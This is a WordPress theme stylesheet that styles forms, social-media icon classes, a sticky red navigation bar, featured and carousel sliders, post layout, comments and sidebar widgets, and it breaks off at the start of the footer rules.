textarea {
	background:none;
	color: #666;
	border: 1px solid #ddd;
	padding:0.6em 1em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	moz-box-shadow: 0px 2px 2px -1px rgba(0, 0, 0, .2) inset;
	webkit-box-shadow: 0px 2px 2px -1px rgba(0, 0, 0, .2) inset;
	box-shadow: 0px 2px 3px -1px rgba(0, 0, 0, .2) inset;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=email],
input[type=password] {
	/*padding: 3px;*/
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top; /* Improves readability and alignment in all browsers */
}

/* Links */
a {
	color: #dc2834;
	text-decoration:none;
}
a:visited {
	/*color: #dc2834;*/
}
a:hover,
a:focus,
a:active {
	text-decoration:underline;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
	margin-bottom:15px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
	margin-bottom:15px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* =Icon font load 
----------------------------------------------- */

@font-face {
  font-family: 'Puricons';
  src: url('fonts/puricons-webfont.eot');
  src: url('fonts/puricons-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/puricons-webfont.woff') format('woff'),
       url('fonts/puricons-webfont.ttf') format('truetype'),
       url('fonts/puricons-webfont.svg#puricons') format('svg');
  font-weight: normal; font-style: normal;
}

/* =Icon Classes
----------------------------------------------- */
[class^="inline-icon-"] {
	padding-left:20px;
	position:relative;
	display:inline-block;
}
[class^="inline-icon-"]:before {
	position:absolute;
	top:-10px;
	left:-10px;
	font-family:'Puricons';
	font-size:30px;
	line-height:16px;
	margin-top:10px;
	text-indent:0;
	/*color:#bbb;*/
}
.inline-icon-tag:before{ content:"L"; }
.inline-icon-user:before{ content:"K"; }
.inline-icon-clock:before{	content:"J"; }
.inline-icon-comment:before{ content:"P"; }
.inline-icon-ribbon:before{ content:"O"; }
.inline-icon-list:before{ content:"F"; }
.inline-icon-pencil:before{ content:"3"; }

.menu [class^="icon-"] a{
	display:block;
	speak: none;
	position:relative;
	padding-right:40px;
	text-align:left;
}
.menu [class^="icon-"] a:before{
	font-family: 'puricons';
	font-size:38px;
	font-weight: normal;
	position:absolute; 
	right:0px;
	top:-22px;
}
.main-navigation ul [class^="icon-"] a:before{
	top:2px;
}
.secondary-navigation ul [class^="icon-"] a:before{
	top:0;
	font-size:50px;
}
.site-navigation ul ul [class^="icon-"] a:before{
	top:-10px;
	font-size:38px;
}
.widget_nav_menu [class^="icon-"] a:before{
	color:#aaa;
}
.icon-tag a:before{ content:"L"; }
.icon-user a:before{ content:"K"; }
.icon-clock a:before{	content:"J"; }
.icon-comment a:before{ content:"P"; }
.icon-ribbon a:before{ content:"O"; }
.icon-list a:before{ content:"F"; }
.icon-pencil a:before{ content:"3"; }
.icon-behance a:before{ content:"b"; }
.icon-soundcloud a:before{ content:"c"; }
.icon-dribbble a:before{ content:"d"; }
.icon-flickr a:before{ content:"e"; }
.icon-facebook a:before{ content:"f"; }
.icon-google a:before{ content:"g"; }
.icon-github a:before{ content:"h"; }
.icon-linkedin a:before{ content:"i"; }
.icon-digg a:before{ content:"j"; }
.icon-forrst a:before{ content:"k"; }
.icon-lastfm a:before{ content:"l"; }
.icon-myspace a:before{ content:"m"; }
.icon-aol a:before{ content:"n"; }
.icon-picasa a:before{ content:"o"; }
.icon-pinterest a:before{ content:"p"; }
.icon-instagram a:before{ content:"q"; }
.icon-rss a:before{ content:"r"; }
.icon-skype a:before{ content:"s"; }
.icon-tumblr a:before{ content:"t"; }
.icon-youtube a:before{ content:"u"; }
.icon-vimeo a:before{ content:"v"; }
.icon-stumbleupon a:before{ content:"w"; }
.icon-xing a:before{ content:"x"; }
.icon-yahoo a:before{ content:"y"; }
.icon-twitter a:before{ content:"z"; }

.icon-behance a:hover:before{ color:#329dd5; }
.icon-soundcloud a:hover:before{ color:#f9760e; }
.icon-dribbble a:hover:before{ color:#f15e95; }
.icon-flickr a:hover:before{ color:#000; }
.icon-facebook a:hover:before{ color:#3c5a98; }
.icon-google a:hover:before{ color:#c0382a; }
.icon-github a:hover:before{ color:#000; }
.icon-linkedin a:hover:before{ color:#006599; }
.icon-digg a:hover:before{ color:#1b5891; }
.icon-forrst a:hover:before{ color:#32723e; }
.icon-lastfm a:hover:before{ color:#d21309; }
.icon-myspace a:hover:before{ color:#000; }
.icon-aol a:hover:before{ color:#ffcc00; }
.icon-picasa a:hover:before{ color:#000; }
.icon-pinterest a:hover:before{ color:#fce2127; }
.icon-instagram a:hover:before{ color:#6d5346; }
.icon-rss a:hover:before{ color:#ff6501; }
.icon-skype a:hover:before{ color:#00b1ee; }
.icon-tumblr a:hover:before{ color:#31516a; }
.icon-youtube a:hover:before{ color:#ff3334; }
.icon-vimeo a:hover:before{ color:#1bb7ea; }
.icon-stumbleupon a:hover:before{ color:#ee4723; }
.icon-xing a:hover:before{ color:#005b5e; }
.icon-yahoo a:hover:before{ color:#620f6b; }
.icon-twitter a:hover:before{ color:#00acee; }
.hidden-text-icon{ 
	text-indent:-9999px;
}



/* =Common Classes 
----------------------------------------------- */

/* Clearfix */
.group:after {
	content: "";
	display: table;
	clear: both;
}

/* Class for border box, make the padding don't add to width */
.boxed{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.hide{
	display:none;
}

/* =Main element positioning
----------------------------------------------- */
#masthead hgroup,
.main-navigation > div > ul,
.secondary-navigation > div > ul,
#main{
	margin:0 30px;
	min-width:260px;
}

#main{
	margin-bottom:30px;
}
#primary{
	padding:30px;
	margin-left:-30px;
	margin-right:-30px;
	background:#fff;
}
#secondary{
	padding:30px 0 0;
	border-top:#ddd 1px solid;
}

/* =Header
----------------------------------------------- */
#masthead{
}

/* =Logo
----------------------------------------------- */
#masthead hgroup{
	margin:30px;
	text-align:center;
}
#masthead .logo a{
	display:block;
}
#masthead .logo a img, #sidebar-top a img{
	margin-bottom:-6px;
}
#masthead .site-title{
	margin-bottom:0;
}
#masthead hgroup img{
	max-width:100%;
	height:auto;
}
#sidebar-top{
	width:100%;
	text-align:center;
	padding-left:30px;
	padding-right:30px;
	margin:30px 0;
}
/* =Menu
----------------------------------------------- */

.site-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.site-navigation li {
	position: relative;
}
.site-navigation div > ul > li ul {
	/*background:#fff;*/
	text-transform:none;
	width: 255px;
	position: absolute;
	top:5px;
	display: none;
	z-index: 8999;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-box-shadow: 0 3px 3px -1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 3px 3px -1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 3px -1px rgba(0, 0, 0, .2);
}

.main-navigation {
	background-color:#dc2834;
	width:100%;
	position:relative;
	-webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);
}
.main-navigation > div > ul{
	border-left:#ff9397 1px solid;
	border-right:#ff9397 1px solid;
	padding-left:15px;
}
.main-navigation ul ul{
	background-color:#dc2834;
}
.main-navigation a {
	color:#fff;
	display: block;
	text-decoration: none;
}
.main-navigation a:hover, .main-navigation .current-menu-item a{
	color:#ff9397;
}

/* Sticky menu */
.sticky-nav .main-navigation{
	margin:0;
	position:fixed;
	top:0;
	left:0;
	right:0;
	z-index:100;
}
.sticky-nav .main-navigation .menu > ul > li > a{
	padding-top:10px;
}

.sticky-nav{
	padding-top:70px;
}
.admin-bar .sticky-nav .main-navigation{
	top:28px;
}
.admin-bar .sticky-nav{

}

/* Secondary menu */
.secondary-navigation{
	font-weight:bold;
	border-top:#ddd 1px double;
	margin-bottom:30px;
	clear:both;
}
.secondary-navigation > div{
	border-top:#ddd 1px double;
	margin-top:3px;
	padding-top:30px;
}
.secondary-navigation a{
	color:#222;
	text-decoration:none;
}
.secondary-navigation a:hover, .secondary-navigation .current-menu-item > a{
	color:#aaa;
}
.secondary-navigation ul{
	text-align:center;
}
.secondary-navigation ul li{
	display:inline;
}
.secondary-navigation ul li:after{
	content:"/";
	font-weight:normal;
	color:#aaa;
	margin:0 15px;
}
.secondary-navigation ul li:last-child:after{
	display:none;
}

/* Small menu */
.main-small-navigation ul li{
	width:100%;
	float:none;
	padding-left:0;
	margin-left:15px;
}
.main-small-navigation ul li a{
	padding:22px 0;
	border-top:#ff9397 1px solid;
	margin-right:15px;
}

/* Header search form */
.main-navigation #searchform{
	position:absolute;
	right:30px;
	top:0;
	/*width:300px;
	height:100%;*/
	border-left:#ff9397 1px solid;
	border-right:#ff9397 1px solid;
	overflow:hidden;
}
.main-navigation #searchform #s{
	color:#fff;
	width:68px;
	background:none;
	opacity:0;
	border:none;
	padding:24px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position:relative;
	transition-property: width, opacity;
	transition-duration: .3s, .3s;
	z-index:4;
}
.main-navigation #searchform #s:hover{
	cursor:pointer;
}
.main-navigation #searchform #s:focus{
	width:190px;
	opacity:1;
	cursor:text;
	padding-left:30px;
	padding-right:60px;
}
.main-navigation #searchform #searchsubmit{
	position:absolute;
	right:0;
	top:10px;
	width:30px;
	opacity:0;
	z-index:10;
	display:none;
}
.main-navigation #searchform:after{
	display:block;
	position:absolute;
	content:"H";
	font-family:"Puricons";
	font-size:32px;
	top:7px;
	right:18px;
	color:#fff;
	z-index:0;
}


.menu-toggle{
	padding-left:30px;
	padding-right:30px;
}
.menu-toggle a {
	cursor: pointer;
	position:relative;
	padding:22px 30px;
	outline:none;
	border-left:#ff9397 1px solid;
}
.menu-toggle a span:nth-child(2){
	display:none;
}


.main-small-navigation .menu {
	display: none;
}


/* =Content
----------------------------------------------- */
#content{
	position:relative;
}
.sticky {
}
.hentry:before{
	content:"";
	display:block;
	height:1px;
	border-top:#ddd 1px solid;
	margin-bottom:30px;
}
.hentry:nth-child(1):before{
	border-top:none;
	margin-bottom:0;
}
.one-column .hentry{
	width:100%;
	position:relative;
}
.hentry .home-thumb{
	margin-bottom:20px;
	display:block;
}
#primary .entry-title a, #secondary .entry-title a, .popular-posts article .home-thumb:after{
	color:#222;
}
#primary .entry-title a:hover, #secondary .entry-title a:hover, .popular-posts article .home-thumb:hover:after{
	color:#dc2834;
}
.entry-meta {
	font-size:0.625em;
	margin-bottom: 0.5em;  
	color:#aaa;
	clear: both;
}
.entry-meta a[rel^="category"]{
	text-transform:uppercase;
}
.entry-meta .comments-link a{
	color:#aaa;
}
#primary .entry-meta, #primary .entry-meta .comments-link a, #primary .entry-meta-single, .hentry footer .inline-icon-user, #primary .post-tags{
	color:#bbb;
}
.entry-meta-single{
	font-size:1em;
	margin-bottom:5px;
}
.entry-meta-single > span{
	margin-right:30px;
}
.single .hentry .home-thumb{
	margin-bottom:24px;
}
.single .post > footer{
	padding:30px 0 30px 90px;
	border-top:#ddd 1px solid;
}
.single .post > footer .author-avatar{
	width:60px;
	height:60px;
	margin-left:-90px;
}
.single .post > footer .author-description{
	margin-bottom:0;
}
.single .post .related-box ul{
	margin:-30px 0 0;
	padding:0;
}
.single .post .related-box ul h2{
	margin-bottom:0;
}
.single .post .related-box ul li{
	list-style:none;
	border-bottom:#ddd 1px solid;
	padding:25px 0;
}
.single .post .related-box ul li:last-child{
	border-bottom:none;
}
.single .post p img{
	margin-top:5px;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.layout-toggle{
	position:absolute;
	top:-56px;
	right:0;
}
.layout-toggle a{
	float:left;
	display:block;
	position:relative;
	height:26px;
	width:26px;
	text-indent:-9999px;
	outline:none;
}
.layout-toggle .layout-grid{
	border-right:#fff 1px solid;
}
.layout-toggle a:before{
	font-family:'Puricons';
	font-size:30px;
	position:absolute;
	display:block;
	top:-13px;
	left:-2px;
	text-indent:0;
	color:#fff;
}
.layout-toggle .layout-grid:before{
	content:"4";
}
.layout-toggle .layout-list:before{
	content:"5";
}
.two-column .layout-grid, .one-column .layout-list{
	cursor:pointer;
	/*opacity:0.5;*/
}
.hide-layout-toggle .layout-toggle{
	display:none;
}
.section-title, #reply-title{
	font-family:'Raleway', Arial, Helvetica, sans-serif;
	font-size:1em;
	color:#fff;
	font-weight:bold;
	background-color:#dc2834;
	margin-left:-35px;
	padding-left:35px;
	padding:2px 0 1px 35px;
	margin-bottom:30px;
	position:relative;
}
.section-title a{
	color:#fff;
}
.section-title:before, #reply-title:before{
	content:"";
	display:block;
	width: 0; 
	height: 0; 
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #000;
	position:absolute;
	left:0;
	bottom:-5px;
}
.section-title:after, #reply-title:after{
	content:"";
	position:absolute;
	display:block;
	width:5px;
	height:5px;
	background:#dc2834;
	bottom:0;
	left:0;
	z-index:1;
}
#breadcrumbs{
	font-size:0.625em;
	padding-bottom:30px;
	margin-bottom:30px;
	color:#bbb;
	border-bottom:#eee 1px solid;
}
#breadcrumbs a{
	margin-right:10px;
}
#breadcrumbs a:after{
	content:">";
	margin-left:10px;
	font-family:'Puricons';
	font-size:12px;
	color:#bbb;
	text-decoration:none;
}
.archive #breadcrumbs{
	margin-bottom:0;
	border-bottom:none;
}
/* =Featured Slider
----------------------------------------------- */
/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; list-style:none; margin:0; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides > li:before{ display:none; }
.flexslider .slides img {width: 100%; display: block; height:auto; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

.flexslider { position: relative;  }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.flexslider li:before{ display:none !important; }

/* Control Nav */
.flex-control-nav { position: absolute; bottom: 0; text-align: center; right:50px;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline; margin:0 0 0 12px;}
.flex-control-nav li:before{display:none;} 
.flex-control-paging li a {width: 7px; height: 7px; display: block; background: rgba(0,0,0,0.5); background: #ddd; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs li { display:none; }
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
#featured-slider .flex-direction-nav {
	*height: 0; 
	bottom:30px; 
	left:30px;
	position:absolute; 
	width:100%;
}
#featured-slider .flex-direction-nav a { 
	margin: 0; 
	display: block; 
	cursor: pointer; 
	width:30px; 
	height:40px; 
	text-indent: -9999px; 
	float:left; 
	position:relative;
	margin-right:15px;
	outline:none;
}
#featured-slider .flex-direction-nav a:before {
	font-family:'Puricons';
	font-size:36px;
	position:absolute;
	display:block;
	top:0;
	left:-15px;
	text-indent:0;
}
#featured-slider .flex-direction-nav .flex-next:before {
	content:")";
}
#featured-slider .flex-direction-nav .flex-prev:before {
	content:"(";
}
.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}

#featured-slider{
	margin-top:0;
	margin-bottom:30px;
	padding-top:0;
	border-top:none;
}
#featured-slider .flex-direction-nav a{
	background-color:none;/*rgba(255,255,255, 1);
	width:109px; height:109px;*/
}
#featured-slider .galery-slide-desc{
	margin-left:30px;
}
#featured-slider ul{
	margin:0;
	padding:0;
}
#featured-slider ul li{
	list-style:none;
}
#featured-slider li.post{
	padding-top:0;
}
#featured-slider li .featured-thumb{
	position:relative;
	display:block;
	width:100%;
	background:#000;
}
#featured-slider li .featured-thumb img{
	width:100%;
	max-width:100%;
	height:auto;
	/*margin-bottom:-7px;*/
	opacity:0.8;
}
#featured-slider li article{
	/*position:relative;*/
}
#featured-slider li article header .category-meta{
	color:#ff5a3f;
}
#main #featured-slider header{
	position:absolute;
	top:30px;
	left:30px;
	width:90%;
}
#main #featured-slider .entry-meta, #main #featured-slider a{
	color:#fff;
}

#carousel-slider{
	margin-bottom:30px;
	margin-right:-30px;
}
#carousel-slider .section-title{
	margin-right:30px;
}
#carousel-slider .flex-viewport{
	margin-right:30px;
}
#carousel-slider ul{
	margin:0;
	padding:0;
}
#carousel-slider ul li{
	padding-right:30px;
	/*margin-right:30px;*/
}
#carousel-slider ul li .featured-thumb{
	margin-bottom:20px;
	display:block;
}
#carousel-slider ul li img{
	width:100%;
	max-width:100%;
	height:auto;
}
#carousel-slider ul li .h3{
	margin-bottom:0;
}
/* Direction Nav */
#carousel-slider .flex-direction-nav {
	*height: 0; 
	top:0; 
	right:30px;
	position:absolute; 
	width:100%;
	width:54px;
}
#carousel-slider .flex-direction-nav li{
	float:left;
	list-style:none;
	padding-right:0;
	margin-right:0;
}
#carousel-slider .flex-direction-nav a { 
	margin: 0; 
	display: block; 
	cursor: pointer;
	color:#fff; 
	width:26px; 
	height:25px; 
	text-indent: -9999px; 
	float:left; 
	position:relative;
	outline:none;
	border-right:#fff 1px solid;
}
#carousel-slider .flex-direction-nav .flex-next{
	border-right:none;
}
#carousel-slider .flex-direction-nav a:before {
	font-family:'Puricons';
	font-size:30px;
	position:absolute;
	display:block;
	top:-13px;
	left:-2px;
	text-indent:0;
}
#carousel-slider .flex-direction-nav .flex-next:before {
	content:">";
}
#carousel-slider .flex-direction-nav .flex-prev:before {
	content:"<";
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.hentry img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
.hentry img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.hentry img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border:#ddd 1px solid;
	margin-bottom: 15px;
	max-width: 100%;
	/*width:auto !important;*/
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
	max-width: 100%;
}
.wp-caption-text {
	font-size:0.625em;
	line-height:1.600em;
	text-align: center;
	padding-left:20px;
	padding-right:20px;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-content .gallery {
	/*margin-bottom: 1.5em;*/
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	margin: 0;
}
.gallery {
	margin: auto;
	margin-left:-15px;
	margin-bottom:0;
}
.gallery .gallery-item {
	float: left;
	margin-bottom: 20px;
	text-align: center;
	padding:0 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

}

.read-more{
	margin-bottom:1.563em;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

.video-container{ 
	margin-bottom:30px;
}

/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	margin: 0 0 1.5em;
	/*overflow: hidden;*/
}
.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.page-navigation{
	clear:both;
	float:none;
	padding:25px 0 0;
	position:relative;
	border-top:#ddd 1px solid;
}
.page_navi { 
	padding: 0;
	float:right;
	margin:0;
	/*margin-top:6px;*/
}
.page_navi li { 
	float: left;
	margin-left: 10px;
	list-style:none;
}
.page_navi li, .wp-prev-next li { 
	margin-left:0;
	color:#bbb;
}
.page_navi li:last-child{ 
	background:none;
}
.page_navi li:last-child a{ 
	padding-right:5px;
}
.page_navi li a, .page_navi li span, .wp-prev-next li a { 
	padding:0px 10px;
	margin:0;
	/*color:#222;*/
	display: block;
	line-height:1em;
	text-decoration: none;
	position: relative;
}
.page_navi li:last-child a{
	border-right:none;
}
.page_navi li a:hover { 
	color:#000;
	text-decoration:none;
	border-bottom:none;
}
.page_navi li .current { color:#bbb; } 


/* =Comments
----------------------------------------------- */
#comments .comments-title{
	padding:30px 0;
	border-top:#ddd 1px solid;
	border-bottom:#ddd 1px solid;
}
#comments .commentlist{
	margin-left:0;
	margin-top: -30px;
	margin-bottom:0;
}
#comments .commentlist li{
	list-style:none;
}

#comments .commentlist ul, #comments .commentlist ol{
	margin-left:5.83%;
}
#comments .commentlist li article.comment{
	position:relative;
	border-top:#ddd 1px solid;
	padding:30px 0 30px;
}
#comments .commentlist > li:first-child > article.comment{
	border-top:none;
}
#comments .commentlist li article.comment .photo{
	position:absolute;
	right:0;
}
#comments .commentlist li .comment-meta a{
	color:#bbb;
}
#comments .commentlist li article.comment .comment-author{
margin-bottom:5px;
}
#comments .commentlist li article.comment .comment-author .fn{
	font-style:normal;
}
.comment-meta{
	font-size:0.625em;
	margin-bottom:20px;
}
.says{
	display:none;
}
.comment-meta a{
	color:#bbb;
}
.reply{
}
.comment-content a {
	word-wrap: break-word;
}
.comment-content p:last-child{
	margin-bottom:0;
}
.bypostauthor {
}
#respond input[type=text], #respond textarea{
	width:100%;
}
#respond p.comment-field{
	margin-bottom:30px;
}
#respond textarea{
	margin-bottom:30px;
}
#respond .required-attr{
	font-size:0.625em;
	color:#bbb;
	width:40%;
	float:left;
	margin-bottom:0;
}
.form-submit{
	margin-bottom:0;
}
.form-submit:after{
	content: "";
	display: table;
	clear: both;
}
#respond #submit{
	float:right;
}
/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 30px;
}
.widget-title{
	font-family:'Raleway', Arial, Helvetica, sans-serif;
	font-size:1em;
	font-weight:bold;
	color:#222;
	border-bottom:#ddd 3px solid;
	padding-bottom:8px;
	margin-bottom:30px;
}
.widget a{

}
.widget > ul, .widget_posts, .widget_nav_menu > div{
	margin-top:-30px;
}
.widget ul{
	margin-left:0;
}
.widget ul li{
	list-style:none;
	padding:25px 0;
	/*margin-bottom:0.5em;*/
	border-bottom:#ddd 1px solid;
}
.widget ul li:last-child{
	/*border-bottom:none;*/
	border-bottom:none;
	padding-bottom:0;
	
}
.widget ul li:last-child{
}

.widget ul li a{
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
#searchsubmit {
	/*display: none;*/
}

.widget_posts{
	counter-reset:headings 0;
}
.widget_posts article .entry-meta{
	padding-left:85px;
}
.widget_posts article h4{
	padding-left:85px;
	margin-bottom:0;
}
.widget_posts article { 
	padding-bottom:0;
	padding:25px 0;
	border-bottom:#ddd 1px solid;
	min-height:65px;
}
.widget_posts article:last-child{ 
	border-bottom:none;
	padding-bottom:0;
}
.widget_posts article a.home-thumb{
	width:55px;
	position:absolute;
	top:30px;
	float:left;
	display:block;
	width:55px;
}
.widget_posts article .home-thumb img { 
	max-width:55px;
	height:auto;
}
.popular-posts article .home-thumb:after{
	counter-increment: headings 1;  
	content: counter(headings, decimal) ;
	display:inline-block;
	/*font-family:'Montserrat', Arial, Helvetica, sans-serif;*/
	font-size:0.875em;
	line-height:1em;
	background:#f4f4f4;
	padding:3px 10px;
	position:absolute;
	top:5px;
	left:-5px;
}

.popular-posts article .home-thumb:before{
	width: 0; 
	height: 0; 
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent; 
	
	border-right:5px solid #000; 
	content:"";
	display:block;
	position:absolute;
	top:20px;
	left:-5px;
}

.widget_posts article{
	position:relative;
}

/*	Video widget style */
.widget_video{
	boder-top:#ddd 1px solid;
	overflow:hidden;
	position:relative;
}
.widget_video iframe{
	border:none;
}			
.widget_video .video-post-wrap{
	position:relative;
	background:#ddd;
	width:1000%;
}
.widget_video .video-post-wrap .the-video{
	width:10%;
	float:left;
}
.widget_video .video-post-wrap .meta{
	margin:-10px 25px 0;
}
.widget_video .video-post-wrap .post-title{
	margin-bottom:40px;
	margin-right:25px;
	margin-left:25px;
	padding:0;
	border-top:none;
}
.widget_video nav{
	font-size:0.875em;
	line-height:1em;
	position:absolute;
	right:25px;
	bottom:15px;
	height:20px;
}
.widget_video nav a{
	color:#aaa;
}
.widget_video nav .slider-prev{
	border-right:#ddd 1px dotted;
	padding-right:10px;
}
.widget_video nav .slider-next{
	padding-left:10px;
}

.widget_video .video-flash, .video-flash {
	position: relative;
	padding-bottom: 62.25%;
	padding-top: 30px;
	margin-bottom:20px;
	height: 0;
	overflow: hidden;
}

.widget_video .video-container{
	margin-bottom:15px;
}
.widget_video .video-container object,
.video-flash object {
	border:none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*	Tabs style */
.tabs-widget h4 span{
	visibility:hidden;
}
.tabs-widget .widgettitle{
	display:none;
}
.tabs{
	margin-top:0;
}
.tabs ul.nav-tab{ 
	margin-bottom:0;
}
.tabs ul.nav-tab li{ 
	float:left;
	padding:0 10px;
	margin-bottom:-2px;
	margin-top:-1px;
	padding:0 10px 3px;
	border-bottom:none;
}
.tabs ul.nav-tab li.second_tab, .tabs ul.nav-tab li.third_tab{ 
	border-left:#ddd 1px solid;
} 
.tabs ul.nav-tab li{
	font-size:14px;
	padding:0 0 ;
	margin:0;
	width:33.333333%;
	text-align:center;
}
.tabs ul.nav-tab li a{ 
	display:block;
	font-size:0.625em;
	font-weight:normal;
	letter-spacing:0;
	color:#aaa;
	text-decoration:none;
	margin-bottom:0;
	outline:none;
	border-bottom:#ddd 3px solid;
	border-top:#ddd 1px solid;
	padding:5px 0;
}
.tabs ul.nav-tab li a:before{
	display:block;
	font-family:'Puricons';
	font-size:48px;
	line-height:35px;
}
.tabs ul.nav-tab li.tab-recent-post a:before{
	content:"J";
}
.tabs ul.nav-tab li.tab-recent-comment a:before{
	content:"P";
}
.tabs ul.nav-tab li.tab-popular-post a:before{
	content:"N";
}
.tabs ul.nav-tab li.tab-category a:before{
	content:"M";
}
.tabs ul.nav-tab li.tab-tags a:before{
	content:"L";
}
.tabs ul.nav-tab li.tab-archive a:before{
	content:"W";
}
.tabs ul.nav-tab li.tab-page a:before{
	content:"N";
}
.tabs ul.nav-tab li.tab-active a{
	border-bottom:none;
}
.tabs ul.nav-tab li.tab-active a:before{  
	color:#dc2834;
}
.tabs .widget_posts{ 
	margin-top:0;
}
.tabs .tagcloud{
	padding-top:20px;
}
.tabs .hide{ display:none; }

/* flickr widget */
.widget_flickr{
	margin-left:-1px;
}
.flickr_widget{
}
.widget_flickr .widget-title{
	margin-bottom:30px;
}
.widget_flickr img{
	width:75px;
	height:75px;
	float:left;
	margin-bottom:0;
}
.widget_flickr .widget-more{
	display:none;
}

.widget_comments li{
	border-bottom:#ddd 1px dotted;
	padding-bottom:20px;
	margin-top:20px;
}

/* advertisement 125 */
.widget_ad125{
}
.widget_ad125 ul:after{
	display:block;
	content:"";
	clear:both;
	padding-bottom:25px;
}
.widget_ad125 ul li{
	width:112px;
	float:left;
	border-bottom:none;
	padding:25px 25px 0 0;
}
.widget_ad125 ul li a{
	margin:0 auto;
	max-width:100%;
	display:block;
	text-align:center;
}
.widget_ad125 ul li img{
	max-width:100%;
	margin-bottom:-5px;
}

/* twitter widget */
.widget_twitter > ul{
	margin-bottom:0;
	padding-bottom:0;
}
.widget_twitter > ul > li{
	/*margin-bottom:1em !important;*/
	position:relative;
	padding:45px 0px 25px;
}
.widget_twitter > ul > li:last-child{
	padding-bottom:25px;
}
.widget_twitter li > a{
	display:block;
	font-size:0.625em !important;
	color:#aaa;
	position:absolute;
	top:25px;
	
}
#twitter_account{
	padding:25px 0 0;
	display:block;
	position:relative;
	border-top:#ddd 1px solid;
}
#twitter_account:hover{
	text-decoration:none;
}
#twitter_account span{
	color:#222;
	display:block;
	margin-bottom:-5px;
}
#twitter_account img{
	position:absolute;
	width:40px;
	height:40px;
	right:0;
	top:28px;
}


/* =Footer
----------------------------------------------- */
.footer-menu{
	margin-bottom:0;
}
.footer-menu li{
	display:inline;
}
.footer-menu li:after{
	content:"|";
	margin:0 10px;
}
.footer-menu li:last-child:after{
	content:"";
}
.site-footer{
	border-top:#ddd 1px solid;
	padding-top:4px;
	text-align:center;
}
.site-info{
